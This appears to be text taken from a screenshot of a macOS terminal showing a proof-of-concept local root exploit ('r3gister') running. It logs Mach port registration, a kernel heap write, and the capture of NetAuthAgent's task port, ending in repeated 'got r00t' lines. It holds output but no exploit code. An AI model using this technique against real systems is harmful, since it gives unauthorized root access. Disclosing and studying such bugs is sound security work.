 drwxr-xr-x+ 5 mrh staff 170B Oct 26 12:24 Public
-rw-r--r-- 1 root staff 6B Jan 20 02:37 hello_from_root
drwxr-xr-x@ 13 mrh staff 442B Jan 19 15:09 mach_port_register
Last login: Fri Jan 20 02:37:21 on console
➜ mach_port_register ./r3gister
port name 3331
try to write data in kalloc.16:4096
failed to register for no-more-senders notification ((os/kern) successful)
waiting!
failed to register for no-more-senders notification ((os/kern) successful)
OUT!
pinged com.apple.storeaccountd
unable to look up com.apple.hidfud
failed too lookup com.apple.hidfud
pinged com.apple.netauth.sys.gui
pinged com.apple.netauth.user.gui
pinged com.apple.avbdeviced
Try Hook!
got task port for pid: 417
got r00t!! ******************
(via task port for: NetAuthAgent)
allocated command at 10ff94000
done?
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************
check r00t!! ******************